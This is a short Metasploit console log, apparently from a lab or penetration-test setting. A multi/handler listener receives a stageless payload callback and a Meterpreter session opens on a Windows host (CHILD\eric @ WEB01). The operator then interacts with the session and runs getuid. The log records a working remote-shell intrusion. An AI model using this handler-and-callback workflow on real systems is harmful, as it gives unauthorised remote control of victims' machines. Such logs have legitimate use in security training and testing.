 msf6 exploit(multi/handler) >
[!] https://192.168.0.44:8443 handling request from 192.168.0.61; (UUID: m2o3elpp) Without a database connected that paylo
ad UUID tracking will not work!
[*] https://192.168.0.44:8443 handling request from 192.168.0.61; (UUID: m2o3elpp) Redirecting stageless connection from /
34MJO5ld-Q7SP9M9sUGmaQPZgbqSgf0zvuHMWwN3QP7l7q08AxolTwNdZGPococRVztIvuk5fMq0Fj_cPszER1RyiEUT0Y8fPCqS7gAVJ with UA 'Mozilla
/5.0 (Macintosh; Intel Mac OS X 12_2_1) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.2 Safari/605.1.15'
[!] https://192.168.0.44:8443 handling request from 192.168.0.61; (UUID: m2o3elpp) Without a database connected that paylo
ad UUID tracking will not work!
[*] https://192.168.0.44:8443 handling request from 192.168.0.61; (UUID: m2o3elpp) Attaching orphaned/stageless session...
[!] https://192.168.0.44:8443 handling request from 192.168.0.61; (UUID: m2o3elpp) Without a database connected that paylo
ad UUID tracking will not work!
[*] Meterpreter session 2 opened (192.168.0.44:8443 -> 127.0.0.1 ) at 2022-11-23 14:28:22 -0500
sessions
Active sessions
===============
Id  Name  Type                     Information         Connection
--  ----  ----                     -----------         ----------
2         meterpreter x64/windows  CHILD\eric @ WEB01  192.168.0.44:8443 -> 127.0.0.1  (192.168.0.61)
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: CHILD\eric
meterpreter >